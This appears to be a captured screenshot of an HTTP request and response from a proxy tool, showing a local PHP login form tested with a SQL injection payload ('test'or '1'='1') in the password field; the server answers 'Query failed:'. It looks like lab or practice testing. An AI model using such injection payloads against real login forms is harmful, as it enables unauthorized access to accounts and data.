 Request
Pretty Raw Hex \n
1 POST /proj/form/content.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/proj/form/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 name=aa&password=test'or+'1'='1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 22:38:13 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 14
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Query failed: